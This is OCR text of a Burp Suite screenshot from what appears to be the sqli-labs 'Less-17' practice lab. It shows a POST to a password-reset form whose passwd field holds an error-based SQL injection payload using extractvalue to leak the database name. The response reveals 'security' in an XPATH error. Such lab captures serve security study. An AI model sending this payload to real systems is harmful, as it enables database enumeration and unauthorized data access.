 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /Less-17/ HTTP/1.1
2 Host: 45.32.113.109:63729
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 108
9 Origin: http://45.32.113.109:63729
10 Connection: close
11 Referer: http://45.32.113.109:63729/Less-17/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin' and(select
extractvalue(1,concat(0x7e,(select
database()),0x7e)))--+&submit=Submit
Tar
Response
Pretty Raw Hex Render \n
[PASSWORD RESET]
Dhakkan
XPATH syntax error: '~security~'
SUCCESSFUL
UPDATED YO
PASSWOR